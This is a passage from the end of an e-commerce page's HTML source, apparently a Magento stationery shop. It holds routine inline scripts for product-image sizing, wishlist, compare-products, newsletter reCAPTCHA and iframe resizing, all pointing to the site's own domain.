    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3224");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3224  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3211");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3211  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3213");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3213  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3212");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3212  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3214");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3214  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3215");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3215  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3220");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3220  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stationary.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stationary.id\/rest\/stationaryidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stationary.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.stationary.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>